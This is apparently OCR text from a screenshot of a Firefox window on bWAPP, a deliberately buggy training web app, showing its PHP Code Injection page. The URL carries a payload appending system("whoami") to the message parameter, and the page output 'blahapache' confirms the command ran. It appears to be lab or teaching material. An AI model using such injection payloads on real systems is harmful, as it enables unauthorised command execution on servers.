 192.168.0.8/bWAPP/phpi.php?message=blah;system("whoami")
Buscar
ás visitados Comenzar a usar Firefox
bWAPP
an extremely buggy web app !
Choos
----------
Set y
low
Bugs Change Password Create User Set Security Level Reset Credits Blog L
/ PHP Code Injection /
This is just a test page, reflecting back your message...
blahapache